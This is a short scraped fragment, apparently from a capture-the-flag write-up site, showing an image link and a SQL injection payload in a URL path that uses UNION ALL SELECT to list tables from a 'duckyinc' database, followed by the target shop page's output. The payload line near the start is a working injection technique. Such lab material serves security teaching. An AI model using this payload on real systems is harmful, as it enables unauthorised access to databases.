 ducts/0 UNION ALL SELECT NULL,NULL,NULL,NULL,1,1,NULL,table_name FROM information_schema.tables WHERE table_schema='duckyinc' LIMIT 1 OFFSET 2-- -
Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Rubber Ducky
INCORPERATED
Home Products Contact
None
user
Colors
Price
$None
Out of Stock